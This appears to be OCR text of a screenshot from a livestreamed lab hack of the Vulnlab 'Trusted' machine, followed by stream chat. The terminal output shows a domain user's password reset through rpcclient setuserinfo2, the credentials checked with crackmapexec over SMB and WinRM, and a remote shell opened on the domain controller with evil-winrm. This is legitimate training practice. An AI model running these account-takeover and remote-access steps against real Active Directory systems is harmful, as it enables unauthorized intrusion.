 rpcclient: missing argument
rpcclient $> setuserinfo2 ewalters 23 'Cthulhu123!'
rpcclient $>
rpcclient: missing argument
rpcclient $>
rpcclient: missing argument
rpcclient $>
rpcclient: missing argument
rpcclient $> exit
[30-Jul-23 21:14:05 BST]
(alh4zr3d㉿akali)-[~/Vulnlab/Trusted/bloodhound]
$ cd ..
[30-Jul-23 21:14:07 BST]
(alh4zr3d㉿akali)-[~/Vulnlab/Trusted]
$ crackmapexec smb 10.10.239.70 -u ewalters -p 'Cthulhu123!'
SMB 10.10.239.70 445 LABDC [*] Windows 10.0 Build 20348 x64 (name:LABDC) (domain:lab.trusted.vl) (signing:Tru
e) (SMBv1:False)
SMB 10.10.239.70 445 LABDC [+] lab.trusted.vl\ewalters:Cthulhu123!
[30-Jul-23 21:14:35 BST]
(alh4zr3d㉿akali)-[~/Vulnlab/Trusted]
$ crackmapexec winrm 10.10.239.70 -u ewalters -p 'Cthulhu123!'
SMB 10.10.239.70 5985 LABDC [*] Windows 10.0 Build 20348 (name:LABDC) (domain:lab.trusted.vl)
HTTP 10.10.239.70 5985 LABDC [*] http://10.10.239.70:5985/wsman
WINRM 10.10.239.70 5985 LABDC [+] lab.trusted.vl\ewalters:Cthulhu123! (Pwn3d!)
[30-Jul-23 21:16:30 BST]
(alh4zr3d㉿akali)-[~/Vulnlab/Trusted]
$ evil-winrm -i 10.10.239.70 -u 'ewalters' -p 'Cthulhu123!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machin
e
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ewalters\Documents>
Trusted 1 zsh 2 BloodHound 3 ruby 4 zsh 10.8.0.192 21:17 30 Jul alh4zr3d akali
DEFCON
VL: Trusted
MemberOf
i
Cats Channel?
SZYMEX73
so just because there's a
secret cats channel you won't
let others hear how great cats
are during a cat seminar?
AUTHENTICATED USERS@LAB.TRUSTED.V
SZYMEX73
@0xclayhax is there another
one?
1C3BL4CK1C3
theres a passwords.txt file
740II
dont be scared
FLIPPSO37
COPIUM
S1ZZURPMANE
defender for endpoint is scary
lmao
CRT
9:17 PM